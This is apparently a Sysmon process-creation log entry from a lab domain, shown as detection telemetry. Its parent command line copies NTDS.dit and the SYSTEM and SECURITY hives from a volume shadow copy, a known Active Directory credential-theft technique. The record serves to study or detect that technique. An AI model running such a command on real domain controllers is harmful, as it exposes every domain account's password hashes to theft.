 Event 1, Sysmon
General
Details
Process Create:
UtcTime: 2019-05-23 21:25:06.507
ProcessGuid: {5d1148d2-0fb2-5ce7-0000-00103eaa2000}
ProcessId: 2556
Image: C:\Windows\System32\conhost.exe
FileVersion: 6.3.9600.16384 (winblue_rtm.130821-1623)
Description: Console Window Host
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: \??\C:\Windows\system32\conhost.exe 0xffffffff
CurrentDirectory: C:\Windows
User: OFFENSE\Administrator
LogonGuid: {5d1148d2-0fb2-5ce7-0000-0020a2a62000}
LogonId: 0x20A6A2
TerminalSessionId: 0
IntegrityLevel: High
Hashes: SHA1=0862BAE3DC3A0B5C609867D1A7086F1954F2F556
ParentProcessGuid: {5d1148d2-0fb2-5ce7-0000-0010fea92000}
ParentProcessId: 3268
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS
\NTDS.dit c:\temp\ & copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32
\config\SYSTEM c:\temp\ & copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32
\config\SECURITY c:\temp\